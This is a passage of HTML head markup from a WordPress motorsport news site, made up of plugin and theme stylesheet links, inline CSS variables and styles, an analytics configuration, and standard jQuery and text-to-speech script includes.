<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/450869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=450869' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

